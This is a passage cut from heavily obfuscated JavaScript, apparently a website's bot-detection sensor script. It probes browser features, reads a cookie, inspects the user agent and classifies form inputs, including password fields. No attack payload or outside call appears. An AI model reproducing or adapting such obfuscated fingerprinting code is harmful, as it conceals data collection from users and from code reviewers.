hE()[G6(n4)],GS(Op()[p3(Dg)].apply(null,[Vk,Kc]),[][[]]))?hE()[G6(d9)].apply(null,[GY,Xc,Tb([]),lM,Ec,An]):hE()[G6(Xc)](m4,CZ,n4,IP,AdO,Sf)](J3()[w5(Yl)](Tb(x5),fg,nC,Al)))){NR=Tb(Tb({}));}}catch(NTO){Bc.splice(Lg(sFO,x5),Infinity,Q2);LvO[J3()[w5(t8)](Zn,gA,Kz,cz)][U5(typeof Op()[p3(z5)],GS('',[][[]]))?Op()[p3(lP)](QY,qqO):Op()[p3(Is)](KA,xN)](new (Qd[D3()[k5(Cs)](Tb(Tb({})),Jd,d6)])(hE()[G6(f2)](Un,Xc,Hl,dE,Qx,L9),GC(Gq,[J3()[w5(kDO)](lM,EA,Bf,Wl),Tb(Tb(Lv)),U5(typeof WW()[ZA(mf)],GS([],[][[]]))?WW()[ZA(x5)](kBO,ml):WW()[ZA(LHO)].call(null,kx,P2),Tb(Tb(WX)),np(typeof JA()[mP(FY)],GS([],[][[]]))?JA()[mP(cm)](HW,m4):JA()[mP(Xc)](AqO,wl),Tb(Tb({}))])));}if(Tb(NR)&&U5(LvO[J3()[w5(HhO)].apply(null,[gZ,Hg,pM,Ks])],J3()[w5(gl)](gZ,nA,Xc,LqO))){NR=Tb(Tb(Lv));}if(NR){LvO[J3()[w5(t8)](Tb(Tb(w7)),gA,Tb(w7),cz)][Op()[p3(Is)](KA,xN)](new (Qd[D3()[k5(Cs)](g0,Jd,d6)])(Op()[p3(qz)](nQ,Dz),GC(Gq,[J3()[w5(kDO)](Ag,EA,ON,Wl),Tb(Tb({})),WW()[ZA(LHO)](kx,P2),Tb([]),JA()[mP(cm)](HW,m4),Tb(Tb([]))])));}Bc.pop();},qJ[JA()[mP(Uz)].apply(null,[JS,R2])]());Bc.pop();}break;case UJ:{Bc.push(PqO);Qd[J3()[w5(xN)].apply(null,[Zn,sp,Wl,j2])][B5()[nr(s6)](W0,B3,xN,RM,sx,b6)](D3()[k5(Al)](Xc,Cw,Tm),function(LvO){return ODO.apply(this,[bV,arguments]);});Bc.pop();}break;case BO:{Bc.push(YKO);throw new (Qd[WW()[ZA(c0)](pC,cM)])(Op()[p3(j3)].call(null,Sz,Mn));}break;case Gq:{var UUO=B1O[WX];var rz=B1O[Lv];Bc.push(cKO);if(qc(rz,null)||R5(rz,UUO[WW()[ZA(w7)].call(null,Vm,j3)]))rz=UUO[WW()[ZA(w7)].call(null,Vm,j3)];for(var xt=w7,ELO=new (Qd[WW()[ZA(xN)](Ep,n4)])(rz);l7(xt,rz);xt++)ELO[xt]=UUO[xt];var MFO;return Bc.pop(),MFO=ELO,MFO;}break;case nX:{var rHO=B1O[WX];var YvO=B1O[Lv];Bc.push(sG);var X1O=qc(null,rHO)?null:YP(D3()[k5(VN)](Tb(Tb(w7)),zQ,Kc),typeof Qd[U5(typeof D3()[k5(Kz)],'undefined')?D3()[k5(mf)].apply(null,[Cl,Hs,hhO]):D3()[k5(kl)](qQ,S1O,dM)])&&rHO[Qd[D3()[k5(kl)](w7,S1O,dM)][np(typeof WW()[ZA(m7)],'undefined')?WW()[ZA(YZ)].apply(null,[DP,lN]):WW()[ZA(x5)].call(null,nl,TZ)]]||rHO[B5()[nr(VN)].apply(null,[w7,Ys,gZ,nZ,pS,pvO])];if(YP(null,X1O)){var hTO,jFO,lUO,zvO,dvO=[],MOO=Tb(w7),Gt=Tb(x5);try{var DvO=Bc.length;var QJO=Tb({});if(lUO=(X1O=X1O.call(rHO))[np(typeof JA()[mP(jE)],'undefined')?JA()[mP(n4)](ID,nY):JA()[mP(Xc)].call(null,Mc,Fz)],U5(w7,YvO)){if(np(Qd[D3()[k5(xN)](Dz,fj,f2)](X1O),X1O)){QJO=Tb(Tb({}));return;}MOO=Tb(x5);}else for(;Tb(MOO=(hTO=lUO.call(X1O))[U5(typeof D3()[k5(s6)],GS([],[][[]]))?D3()[k5(mf)](Tb(Tb(w7)),Al,Z6):D3()[k5(Wg)](XA,zg,tY)])&&(dvO[J3()[w5(Lp)].apply(null,[Tb([]),Ux,Lp,W3])](hTO[EE()[Tr(w7)].apply(null,[Lr,w7,nM,Dg,Z6,nC])]),np(dvO[WW()[ZA(w7)].call(null,Gg,j3)],YvO));MOO=Tb(w7));}catch(Qt){Gt=Tb(w7),jFO=Qt;}finally{Bc.splice(Lg(DvO,x5),Infinity,sG);try{var PFO=Bc.length;var EdO=Tb({});if(Tb(MOO)&&YP(null,X1O[J3()[w5(d9)].call(null,UY,f5,RM,F6)])&&(zvO=X1O[J3()[w5(d9)].apply(null,[Tb(Tb(x5)),f5,m7,F6])](),np(Qd[D3()[k5(xN)].call(null,wb,fj,f2)](zvO),zvO))){EdO=Tb(Tb(Lv));return;}}finally{Bc.splice(Lg(PFO,x5),Infinity,sG);if(EdO){Bc.pop();}if(Gt)throw jFO;}if(QJO){Bc.pop();}}var TdO;return Bc.pop(),TdO=dvO,TdO;}Bc.pop();}break;case DB:{var AJO=B1O[WX];Bc.push(Yt);if(Qd[WW()[ZA(xN)](fj,n4)][WW()[ZA(cm)].apply(null,[zc,Yl])](AJO)){var LUO;return Bc.pop(),LUO=AJO,LUO;}Bc.pop();}break;case TU:{var O1O=B1O[WX];var VdO;Bc.push(kW);return VdO=Qd[D3()[k5(xN)].apply(null,[W3,nKO,f2])][WW()[ZA(Hl)](Kt,pM)](O1O)[J3()[w5(IP)](wb,Nn,gZ,sZ)](function(FqO){return O1O[FqO];})[w7],Bc.pop(),VdO;}break;case gh:{var EhO=B1O[WX];Bc.push(dhO);var CvO=EhO[J3()[w5(IP)].apply(null,[qQ,wl,YZ,sZ])](function(O1O){return ODO.apply(this,[TU,arguments]);});var zt;return zt=CvO[B5()[nr(x5)](PM,jr,Sf,sx,ON,pY)](J3()[w5(Ks)](Tb({}),El,Tb(x5),IP)),Bc.pop(),zt;}break;case Mk:{Bc.push(D6);try{var IOO=Bc.length;var lDO=Tb(Tb(WX));var LOO=GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(Qd[J3()[w5(UY)].apply(null,[Tb(Tb(x5)),vm,R2,Vl])](Qd[J3()[w5(pS)](Cl,LN,sE,Zl)][np(typeof J3()[w5(NJO)],'undefined')?J3()[w5(DW)](Zn,pw,Bf,qE):J3()[w5(sx)](pS,wR,jz,gZ)]),NS(Qd[J3()[w5(UY)](js,vm,Tb(Tb({})),Vl)](Qd[np(typeof J3()[w5(L9)],GS([],[][[]]))?J3()[w5(pS)](s6,LN,l9,Zl):J3()[w5(sx)](lP,ls,UY,lHO)][U5(typeof Op()[p3(Al)],'undefined')?Op()[p3(lP)](tOO,F2):Op()[p3(sZ)].apply(null,[G8,t8])]),x5)),NS(Qd[J3()[w5(UY)](sE,vm,hm,Vl)](Qd[J3()[w5(pS)](Kz,LN,Hl,Zl)][Op()[p3(qE)](BP,XM)]),lP)),NS(Qd[J3()[w5(UY)].call(null,d9,vm,Kz,Vl)](Qd[U5(typeof J3()[w5(Y8)],GS([],[][[]]))?J3()[w5(sx)](Tb({}),Ur,j2,Uz):J3()[w5(pS)](VN,LN,t8,Zl)][B5()[nr(z5)].call(null,kn,F6,Tb(Tb(w7)),Xc,VE,T7)]),nC)),NS(Qd[J3()[w5(UY)](Tb(w7),vm,kl,Vl)](Qd[JA()[mP(Dg)](AA,kf)][hE()[G6(js)](ITO,sx,Tb({}),Tb(w7),vP,W0)]),sx)),NS(Qd[np(typeof J3()[w5(Al)],GS([],[][[]]))?J3()[w5(UY)](VE,vm,hm,Vl):J3()[w5(sx)](wb,wY,Tb([]),qKO)](Qd[np(typeof J3()[w5(AhO)],'undefined')?J3()[w5(pS)](IP,LN,Tm,Zl):J3()[w5(sx)](Tb(w7),AR,Tb(w7),lP)][np(typeof EE()[Tr(HQ)],GS([],[][[]]))?EE()[Tr(jZ)](ZTO,A0,XW,xN,HQ,jE):EE()[Tr(nC)].apply(null,[MqO,pM,kt,F4,kn,t9])]),UE[Dz])),NS(Qd[J3()[w5(UY)](Tb(Tb(x5)),vm,jz,Vl)](Qd[J3()[w5(pS)](t9,LN,W3,Zl)][EE()[Tr(c4)].apply(null,[QvO,Tb(Tb(x5)),XW,c0,GE,Tb(Tb(w7))])]),Lp)),NS(Qd[J3()[w5(UY)](A0,vm,Lp,Vl)](Qd[J3()[w5(pS)].apply(null,[lP,LN,Tb([]),Zl])][JA()[mP(m4)](tj,qz)]),Xc)),NS(Qd[J3()[w5(UY)](Tb(Tb(w7)),vm,RM,Vl)](Qd[J3()[w5(pS)](Xc,LN,YZ,Zl)][U5(typeof JA()[mP(kqO)],GS('',[][[]]))?JA()[mP(Xc)].apply(null,[MKO,ZS]):JA()[mP(nY)].call(null,Nx,wY)]),UE[ON])),NS(Qd[J3()[w5(UY)](ON,vm,mf,Vl)](Qd[J3()[w5(pS)](Tb(Tb(x5)),LN,Tb(Tb({})),Zl)][JA()[mP(F2)](mm,QBO)]),kf)),NS(Qd[np(typeof J3()[w5(Kz)],GS('',[][[]]))?J3()[w5(UY)](cm,vm,nZ,Vl):J3()[w5(sx)](Tb(Tb(x5)),I0,n0,cR)](Qd[J3()[w5(pS)](x3,LN,Dg,Zl)][Op()[p3(h9)](Dm,YG)]),nZ)),NS(Qd[J3()[w5(UY)](Tb({}),vm,TE,Vl)](Qd[J3()[w5(pS)](c0,LN,lM,Zl)][Op()[p3(JM)].call(null,nm,bM)]),UE[g0])),NS(Qd[J3()[w5(UY)](VE,vm,kf,Vl)](Qd[np(typeof J3()[w5(Zl)],'undefined')?J3()[w5(pS)].apply(null,[g0,LN,jz,Zl]):J3()[w5(sx)].call(null,Tb({}),Df,Mc,Wn)][D3()[k5(nE)](Xc,Ic,Sr)]),UE[Z3])),NS(Qd[J3()[w5(UY)].apply(null,[Tb(Tb([])),vm,hm,Vl])](Qd[J3()[w5(pS)].apply(null,[gZ,LN,mf,Zl])][EE()[Tr(W3)](FY,L9,hS,VE,AG,Tb(Tb([])))]),VN)),NS(Qd[np(typeof J3()[w5(sZ)],GS('',[][[]]))?J3()[w5(UY)](jZ,vm,Z3,Vl):J3()[w5(sx)](Tb(w7),ATO,Q6,R2)](Qd[J3()[w5(pS)](fs,LN,Wl,Zl)][np(typeof JA()[mP(Tm)],GS([],[][[]]))?JA()[mP(kqO)](Lx,IP):JA()[mP(Xc)].call(null,SJO,Kz)]),mf)),NS(Qd[J3()[w5(UY)](qQ,vm,Gn,Vl)](Qd[J3()[w5(pS)](j3,LN,g0,Zl)][JA()[mP(Cs)].call(null,pg,t8)]),W0)),NS(Qd[U5(typeof J3()[w5(x5)],'undefined')?J3()[w5(sx)](UY,W3,z5,l2):J3()[w5(UY)](t9,vm,c4,Vl)](Qd[J3()[w5(pS)].apply(null,[Pm,LN,UY,Zl])][WW()[ZA(XI)](WS,I0)]),RM)),NS(Qd[J3()[w5(UY)].apply(null,[kn,vm,Sf,Vl])](Qd[np(typeof J3()[w5(kl)],GS([],[][[]]))?J3()[w5(pS)].apply(null,[nY,LN,t9,Zl]):J3()[w5(sx)](Tb(Tb({})),tvO,ON,IDO)][JA()[mP(d6)].apply(null,[VA,LHO])]),UE[TE])),NS(Qd[U5(typeof J3()[w5(w7)],GS('',[][[]]))?J3()[w5(sx)].call(null,X9,mLO,Wl,hFO):J3()[w5(UY)].call(null,Cl,vm,Gn,Vl)](Qd[U5(typeof J3()[w5(tM)],'undefined')?J3()[w5(sx)].call(null,Ks,KTO,Gn,M1O):J3()[w5(pS)](nC,LN,Wl,Zl)][Op()[p3(GG)](K7,Sf)]),TE)),NS(Qd[U5(typeof J3()[w5(nE)],'undefined')?J3()[w5(sx)](x3,hR,Tb(Tb([])),DHO):J3()[w5(UY)](nZ,vm,Sf,Vl)](Qd[J3()[w5(pS)](t8,LN,X4,Zl)][D3()[k5(pM)].call(null,lP,vQ,F6)]),m7)),NS(Qd[U5(typeof J3()[w5(gW)],GS([],[][[]]))?J3()[w5(sx)].call(null,Tb(Tb({})),pKO,qQ,m1O):J3()[w5(UY)].call(null,Ys,vm,Kz,Vl)](Qd[J3()[w5(pS)](nC,LN,Tb(Tb([])),Zl)][Op()[p3(Sr)].call(null,g8,Gn)]),hm)),NS(Qd[J3()[w5(UY)](TE,vm,HQ,Vl)](Qd[np(typeof J3()[w5(kDO)],GS([],[][[]]))?J3()[w5(pS)](n4,LN,j3,Zl):J3()[w5(sx)].call(null,mf,mE,Kz,UKO)][Op()[p3(zN)](V3,XA)]),kn)),NS(Qd[J3()[w5(UY)](Tb(Tb({})),vm,XA,Vl)](Qd[J3()[w5(pS)](An,LN,kb,Zl)][WW()[ZA(Ef)].apply(null,[Jg,wUO])]),X9)),NS(Qd[J3()[w5(UY)].call(null,fs,vm,Tb({}),Vl)](Qd[WW()[ZA(tM)](PS,dM)][D3()[k5(Lp)].call(null,Sf,LQ,F2)]),kb)),NS(Qd[J3()[w5(UY)].apply(null,[Tb(Tb(w7)),vm,Tb({}),Vl])](Qd[np(typeof JA()[mP(Y8)],'undefined')?JA()[mP(Dg)].call(null,AA,kf):JA()[mP(Xc)].call(null,vR,ThO)][D3()[k5(GOO)](Zn,BA,L9)]),tM));var NLO;return Bc.pop(),NLO=LOO,NLO;}catch(qkO){Bc.splice(Lg(IOO,x5),Infinity,D6);var EvO;return Bc.pop(),EvO=UE[lP],EvO;}Bc.pop();}break;case hh:{Bc.push(MqO);var YFO=Qd[Op()[p3(nZ)](XS,wb)][B5()[nr(s6)].call(null,tY,B3,TE,RM,lM,SkO)]?x5:w7;var E1O=Qd[Op()[p3(nZ)](XS,wb)][D3()[k5(zf)](Mc,jg,Kz)]?x5:w7;var wKO=Qd[Op()[p3(nZ)](XS,wb)][D3()[k5(gf)].apply(null,[wb,CW,Mn])]?x5:w7;var Iz=Qd[Op()[p3(nZ)](XS,wb)][Op()[p3(AR)].apply(null,[L2,RM])]?UE[kn]:w7;var zqO=Qd[Op()[p3(nZ)](XS,wb)][U5(typeof D3()[k5(Ef)],GS([],[][[]]))?D3()[k5(mf)](Tb(Tb(x5)),HdO,VKO):D3()[k5(Ps)].call(null,Tb(Tb(x5)),tP,gf)]?x5:w7;var hdO=Qd[Op()[p3(nZ)].call(null,XS,wb)][WW()[ZA(wUO)](C7,YZ)]?x5:w7;var xqO=Qd[U5(typeof Op()[p3(bM)],GS('',[][[]]))?Op()[p3(lP)](Vf,Kc):Op()[p3(nZ)].call(null,XS,wb)][J3()[w5(kqO)](HQ,AS,Z3,L9)]?x5:w7;var KLO=Qd[Op()[p3(nZ)](XS,wb)][hE()[G6(An)].call(null,h1O,Dg,qf,Tb(Tb(w7)),zR,pM)]?x5:w7;var It=Qd[Op()[p3(nZ)].call(null,XS,wb)][JA()[mP(jZ)](Xg,g9)]?x5:w7;var QKO=Qd[WW()[ZA(LqO)].apply(null,[TA,kb])][WW()[ZA(Y8)].call(null,Pp,VE)].bind?x5:w7;var DTO=Qd[Op()[p3(nZ)](XS,wb)][WW()[ZA(Mn)](S3,nZ)]?x5:w7;var GHO=Qd[Op()[p3(nZ)](XS,wb)][JA()[mP(gf)].call(null,Yp,x5)]?x5:w7;var Lt;var SDO;try{var xkO=Bc.length;var RR=Tb(Tb(WX));Lt=Qd[Op()[p3(nZ)].call(null,XS,wb)][D3()[k5(k8)](Tm,sr,d9)]?x5:w7;}catch(EqO){Bc.splice(Lg(xkO,x5),Infinity,MqO);Lt=w7;}try{var VUO=Bc.length;var dJO=Tb(Lv);SDO=Qd[Op()[p3(nZ)](XS,wb)][D3()[k5(OQ)](AG,HW,FR)]?UE[kn]:w7;}catch(XTO){Bc.splice(Lg(VUO,x5),Infinity,MqO);SDO=w7;}var x1O;return Bc.pop(),x1O=GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(GS(YFO,NS(E1O,x5)),NS(wKO,lP)),NS(Iz,nC)),NS(zqO,sx)),NS(hdO,Dg)),NS(xqO,UE[Dw])),NS(KLO,Xc)),NS(Lt,UE[ON])),NS(SDO,kf)),NS(It,nZ)),NS(QKO,xN)),NS(DTO,kl)),NS(GHO,VN)),x1O;}break;case nD:{var tTO=B1O[WX];Bc.push(DE);var UDO=Op()[p3(Dg)](XF,Kc);var vqO=D3()[k5(W9)](gZ,R8,dE);var ckO=w7;var WKO=tTO[U5(typeof EE()[Tr(XA)],GS(Op()[p3(Dg)](XF,Kc),[][[]]))?EE()[Tr(nC)](nM,g0,cqO,NHO,d9,Tb(Tb([]))):EE()[Tr(Z6)](P1O,XA,Jz,xN,n0,Z3)]();while(l7(ckO,WKO[WW()[ZA(w7)](vx,j3)])){if(RQ(vqO[WW()[ZA(Bf)].apply(null,[fQ,kN])](WKO[D3()[k5(Dg)](X9,UhO,qQ)](ckO)),w7)||RQ(vqO[WW()[ZA(Bf)](fQ,kN)](WKO[D3()[k5(Dg)].call(null,tY,UhO,qQ)](GS(ckO,x5))),UE[lP])){UDO+=x5;}else{UDO+=UE[lP];}ckO=GS(ckO,lP);}var Az;return Bc.pop(),Az=UDO,Az;}break;case lV:{var OUO;var MvO;var gR;Bc.push(Zf);for(OUO=w7;l7(OUO,B1O[WW()[ZA(w7)](jV,j3)]);OUO+=x5){gR=B1O[OUO];}MvO=gR[JA()[mP(XI)](V,s6)]();if(Qd[Op()[p3(nZ)].apply(null,[Bm,wb])].bmak[D3()[k5(rhO)](d9,hS,wY)][MvO]){Qd[Op()[p3(nZ)](Bm,wb)].bmak[D3()[k5(rhO)].call(null,RM,hS,wY)][MvO].apply(Qd[Op()[p3(nZ)].apply(null,[Bm,wb])].bmak[np(typeof D3()[k5(nj)],GS([],[][[]]))?D3()[k5(rhO)].apply(null,[d9,hS,wY]):D3()[k5(mf)](Q6,T1O,DW)],gR);}Bc.pop();}break;case wJ:{var OqO=Mj;Bc.push(N9);var n1O=Op()[p3(Dg)](lp,Kc);for(var ZhO=w7;l7(ZhO,OqO);ZhO++){n1O+=JA()[mP(Dz)].call(null,AM,Ks);OqO++;}Bc.pop();}break;case GO:{Bc.push(tkO);Qd[Op()[p3(kDO)](R3,DdO)](function(){return ODO.apply(this,[wJ,arguments]);},FE);Bc.pop();}break;}};var fJO=function(){if(Qd["Date"]["now"]&&typeof Qd["Date"]["now"]()==='number'){return Qd["Date"]["now"]();}else{return +new (Qd["Date"])();}};var k1O=function(){if(Qd["Date"]["now"]&&typeof Qd["Date"]["now"]()==='number'){return Qd["Math"]["round"](Qd["Date"]["now"]()/1000);}else{return Qd["Math"]["round"](+new (Qd["Date"])()/1000);}};var ZHO=function(GUO){return Qd["Math"]["floor"](Qd["Math"]["random"]()*GUO["length"]);};var DFO=function(BkO){return +BkO;};var OOO=function(xKO){var WvO=0;for(var U1O=0;U1O<xKO["length"];U1O++){WvO=WvO+xKO["charCodeAt"](U1O);}return WvO;};var LdO=function(Nt){return void Nt;};var np=function(cvO,dR){return cvO!==dR;};var qc=function(NqO,fvO){return NqO==fvO;};var Tl=function(nTO,JkO){return nTO<=JkO;};var bOO=function(ADO){return Qd["unescape"](Qd["encodeURIComponent"](ADO));};var kUO=function(){return Qd["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var GFO=function(ft,Wt){return ft^Wt;};var R1O=function(mkO){if(mkO===undefined||mkO==null){return 0;}var KkO=mkO["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return KkO["length"];};var GvO=function(vKO,hUO){var XUO=Qd["Math"]["round"](Qd["Math"]["random"]()*(hUO-vKO)+vKO);return XUO;};var L7=function(){return zx.apply(this,[FV,arguments]);};var RFO=function(){Bc=(qJ.sjs_se_global_subkey?qJ.sjs_se_global_subkey.push(Q2):qJ.sjs_se_global_subkey=[Q2])&&qJ.sjs_se_global_subkey;};var vs=function(){return wW.apply(this,[tF,arguments]);};var zDO=function(XHO){if(Qd["document"]["cookie"]){try{var BDO=""["concat"](XHO,"=");var lJO=Qd["document"]["cookie"]["split"]('; ');for(var MJO=0;MJO<lJO["length"];MJO++){var jkO=lJO[MJO];if(jkO["indexOf"](BDO)===0){var mdO=jkO["substring"](BDO["length"],jkO["length"]);if(mdO["indexOf"]('~')!==-1||Qd["decodeURIComponent"](mdO)["indexOf"]('~')!==-1){return mdO;}}}}catch(CTO){return false;}}return false;};var WqO=function bvO(pR,tHO){'use strict';var s1O=bvO;switch(pR){case pU:{var rdO=tHO[WX];var XdO;Bc.push(S2);return XdO=rdO&&qc(U5(typeof Op()[p3(kl)],GS('',[][[]]))?Op()[p3(lP)].call(null,k2,sz):Op()[p3(RM)].apply(null,[qqO,z5]),typeof Qd[U5(typeof D3()[k5(tM)],GS([],[][[]]))?D3()[k5(mf)](sE,xM,qDO):D3()[k5(kl)].apply(null,[g0,D2,dM])])&&U5(rdO[WW()[ZA(kf)].apply(null,[V3,Pm])],Qd[D3()[k5(kl)].apply(null,[wb,D2,dM])])&&np(rdO,Qd[D3()[k5(kl)](Tb(Tb([])),D2,dM)][U5(typeof WW()[ZA(RM)],'undefined')?WW()[ZA(x5)].apply(null,[dE,OvO]):WW()[ZA(Y8)](LA,VE)])?WW()[ZA(Uz)](jUO,RM):typeof rdO,Bc.pop(),XdO;}break;case Kh:{var PdO=tHO[WX];return typeof PdO;}break;case gd:{var NUO=tHO[WX];var bdO=tHO[Lv];var HkO=tHO[TU];Bc.push(HDO);NUO[bdO]=HkO[EE()[Tr(w7)](Lr,Pm,N0,Dg,tM,L9)];Bc.pop();}break;case OV:{var PDO=tHO[WX];var tLO=tHO[Lv];var QFO=tHO[TU];return PDO[tLO]=QFO;}break;case Nh:{var kvO=tHO[WX];var mvO=tHO[Lv];var YTO=tHO[TU];Bc.push(j3);try{var DDO=Bc.length;var wJO=Tb({});var EOO;return EOO=GC(Gq,[U5(typeof J3()[w5(nj)],'undefined')?J3()[w5(sx)](W0,QTO,wb,dqO):J3()[w5(t9)].apply(null,[W3,bb,t8,Dg]),U5(typeof J3()[w5(kf)],'undefined')?J3()[w5(sx)](B3,phO,Tb(Tb(x5)),f9):J3()[w5(vE)](Tb(w7),SvO,t8,tY),WW()[ZA(B3)].call(null,E6,fs),kvO.call(mvO,YTO)]),Bc.pop(),EOO;}catch(Vt){Bc.splice(Lg(DDO,x5),Infinity,j3);var HTO;return HTO=GC(Gq,[J3()[w5(t9)].call(null,jZ,bb,c0,Dg),EE()[Tr(W0)](LM,Lp,QLO,Dg,jE,Lp),WW()[ZA(B3)](E6,fs),Vt]),Bc.pop(),HTO;}Bc.pop();}break;case GO:{return this;}break;case dT:{var IFO=tHO[WX];Bc.push(Xc);var vHO;return vHO=GC(Gq,[EE()[Tr(RM)](xr,ON,xZ,Xc,Z3,mf),IFO]),Bc.pop(),vHO;}break;case YD:{return this;}break;case bV:{return this;}break;case AO:{var zFO;Bc.push(KBO);return zFO=hE()[G6(kl)](QG,TE,c4,AG,UhO,Bf),Bc.pop(),zFO;}break;case Iv:{var CkO=tHO[WX];Bc.push(RM);var sdO=Qd[np(typeof D3()[k5(Z3)],GS('',[][[]]))?D3()[k5(xN)](Tb({}),UvO,f2):D3()[k5(mf)].apply(null,[Tb(Tb([])),Yz,FHO])](CkO);var fR=[];for(var FLO in sdO)fR[J3()[w5(Lp)].apply(null,[RM,kt,pS,W3])](FLO);fR[Op()[p3(f2)](QE,ON)]();var cHO;return cHO=function wLO(){Bc.push(YhO);for(;fR[U5(typeof WW()[ZA(d9)],GS('',[][[]]))?WW()[ZA(x5)].call(null,kr,m1O):WW()[ZA(w7)].call(null,bm,j3)];){var dFO=fR[J3()[w5(nY)](l9,hOO,Bf,cM)]();if(pZ(dFO,sdO)){var NKO;return wLO[EE()[Tr(w7)](Lr,Tb(Tb({})),sqO,Dg,jZ,ON)]=dFO,wLO[D3()[k5(Wg)].call(null,Pm,Iw,tY)]=Tb(x5),Bc.pop(),NKO=wLO,NKO;}}wLO[np(typeof D3()[k5(Hl)],'undefined')?D3()[k5(Wg)](Q6,Iw,tY):D3()[k5(mf)](Hl,qJO,Nj)]=Tb(w7);var SR;return Bc.pop(),SR=wLO,SR;},Bc.pop(),cHO;}break;case dO:{Bc.push(bR);this[D3()[k5(Wg)](dE,jA,tY)]=Tb(w7);var ZFO=this[np(typeof J3()[w5(Uz)],GS('',[][[]]))?J3()[w5(nj)].apply(null,[Tb(Tb(x5)),FBO,nZ,DN]):J3()[w5(sx)].call(null,Wg,xz,kl,lLO)][w7][U5(typeof D3()[k5(ON)],GS([],[][[]]))?D3()[k5(mf)](Ks,lhO,JOO):D3()[k5(dM)].apply(null,[A0,Nq,O2])];if(U5(EE()[Tr(W0)](LM,f2,ID,Dg,Wg,nZ),ZFO[np(typeof J3()[w5(z5)],'undefined')?J3()[w5(t9)](l9,hp,jZ,Dg):J3()[w5(sx)](pM,qBO,nC,BqO)]))throw ZFO[U5(typeof WW()[ZA(nj)],GS([],[][[]]))?WW()[ZA(x5)](Q4,pS):WW()[ZA(B3)](bW,fs)];var CLO;return CLO=this[B5()[nr(c0)](AG,Cz,Hl,sx,IP,LP)],Bc.pop(),CLO;}break;case DB:{var jKO=tHO[WX];var nOO;Bc.push(hFO);return nOO=jKO&&qc(Op()[p3(RM)](Ej,z5),typeof Qd[np(typeof D3()[k5(B3)],'undefined')?D3()[k5(kl)](ON,Y3,dM):D3()[k5(mf)](Cl,jr,bFO)])&&U5(jKO[WW()[ZA(kf)](Jm,Pm)],Qd[D3()[k5(kl)].call(null,x5,Y3,dM)])&&np(jKO,Qd[D3()[k5(kl)](Tb(Tb(w7)),Y3,dM)][np(typeof WW()[ZA(t8)],GS('',[][[]]))?WW()[ZA(Y8)](rm,VE):WW()[ZA(x5)](xUO,MkO)])?WW()[ZA(Uz)](zA,RM):typeof jKO,Bc.pop(),nOO;}break;case kv:{var RUO=tHO[WX];return typeof RUO;}break;case E1:{var RdO=tHO[WX];Bc.push(COO);var bKO;return bKO=RdO&&qc(Op()[p3(RM)](OA,z5),typeof Qd[D3()[k5(kl)].call(null,Tb(Tb({})),N9,dM)])&&U5(RdO[WW()[ZA(kf)](XQ,Pm)],Qd[np(typeof D3()[k5(Zn)],GS([],[][[]]))?D3()[k5(kl)](fs,N9,dM):D3()[k5(mf)].apply(null,[TE,Un,cm])])&&np(RdO,Qd[D3()[k5(kl)].apply(null,[sx,N9,dM])][WW()[ZA(Y8)](cg,VE)])?WW()[ZA(Uz)].call(null,DE,RM):typeof RdO,Bc.pop(),bKO;}break;case dh:{var pqO=tHO[WX];return typeof pqO;}break;case Cv:{var QqO=tHO[WX];var HJO;Bc.push(ZN);return HJO=QqO&&qc(Op()[p3(RM)](D8,z5),typeof Qd[D3()[k5(kl)].call(null,Tb(x5),JZ,dM)])&&U5(QqO[WW()[ZA(kf)].apply(null,[XS,Pm])],Qd[D3()[k5(kl)].apply(null,[Tb(w7),JZ,dM])])&&np(QqO,Qd[D3()[k5(kl)].apply(null,[Dg,JZ,dM])][U5(typeof WW()[ZA(Tm)],GS([],[][[]]))?WW()[ZA(x5)](cz,DN):WW()[ZA(Y8)].call(null,bW,VE)])?np(typeof WW()[ZA(j3)],GS([],[][[]]))?WW()[ZA(Uz)](HP,RM):WW()[ZA(x5)](pG,F2):typeof QqO,Bc.pop(),HJO;}break;case pk:{var tFO=tHO[WX];return typeof tFO;}break;case NX:{var zdO=tHO[WX];Bc.push(wY);var nkO;return nkO=zdO&&qc(Op()[p3(RM)](rTO,z5),typeof Qd[D3()[k5(kl)].call(null,Tb(Tb(w7)),nDO,dM)])&&U5(zdO[WW()[ZA(kf)](S5,Pm)],Qd[D3()[k5(kl)].call(null,Hl,nDO,dM)])&&np(zdO,Qd[D3()[k5(kl)].call(null,Tb(Tb(w7)),nDO,dM)][np(typeof WW()[ZA(xZ)],GS([],[][[]]))?WW()[ZA(Y8)](dx,VE):WW()[ZA(x5)](LTO,Zn)])?WW()[ZA(Uz)](F8,RM):typeof zdO,Bc.pop(),nkO;}break;case Ch:{var SOO=tHO[WX];return typeof SOO;}break;case CD:{var AKO=tHO[WX];var JqO=tHO[Lv];var TqO=tHO[TU];Bc.push(qFO);AKO[JqO]=TqO[EE()[Tr(w7)].call(null,Lr,Hl,fkO,Dg,IC,Tb(x5))];Bc.pop();}break;}};var Tb=function(r1O){return !r1O;};var NOO=function(){Ol=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var gFO=function(Ez){var AkO=1;var whO=[];var jhO=Qd["Math"]["sqrt"](Ez);while(AkO<=jhO&&whO["length"]<6){if(Ez%AkO===0){if(Ez/AkO===AkO){whO["push"](AkO);}else{whO["push"](AkO,Ez/AkO);}}AkO=AkO+1;}return whO;};var IkO=function(zhO){var vJO=['text','search','url','email','tel','number'];zhO=zhO["toLowerCase"]();if(vJO["indexOf"](zhO)!==-1)return 0;else if(zhO==='password')return 1;else return 2;};var Q5=function(AHO,mt){return AHO[Ol[nC]](mt);};var Zz=function(){return Qd["Math"]["floor"](Qd["Math"]["random"]()*100000+10000);};var GC=function JvO(CdO,WDO){var gLO=JvO;do{switch(CdO){case jO:{CdO+=YF;HOO[np(typeof D3()[k5(nC)],'undefined')?D3()[k5(nZ)].call(null,Wl,TS,XA):D3()[k5(mf)](Tb(Tb([])),bDO,AvO)]=function(sTO,ALO,AUO){Bc.push(tJO);if(Tb(HOO[hE()[G6(w7)](QBO,x5,x5,m7,PJO,g0)](sTO,ALO))){Qd[np(typeof 